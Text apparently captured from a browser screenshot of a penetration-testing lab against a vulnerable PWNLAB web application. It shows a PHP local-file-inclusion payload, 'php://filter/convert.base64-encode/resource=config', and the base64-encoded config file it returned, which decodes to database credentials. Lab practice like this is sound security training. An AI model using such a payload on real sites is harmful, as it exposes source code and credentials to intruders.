 不安全 192.168.10.19/?page=php://filter/convert.base64-encode/resource=config 谷歌 php 3 1
应用 GitHub ChatGPT 在线靶场 渗透 文档 知识 打点 搜索引擎 src 沙箱 漏洞库 导入
PWNLAB
[ Home ] [ Login ] [ Upload ]
PD9waHANCiRzZXJ2ZXIJICA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkID0gIkg0dSVRSl9IOTkiOw0KJGRhdGFiYXNlID0gIlVzZXJzIjsNCj8+
元素 控制台 源代码/来源 网络 内存 性能 记录器 应用 Lighthouse 安全 性能数据分析 Adblock Plus HackBar Cookie-Editor superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.10.19/
?page=php://filter/convert.base64-encode/resource=config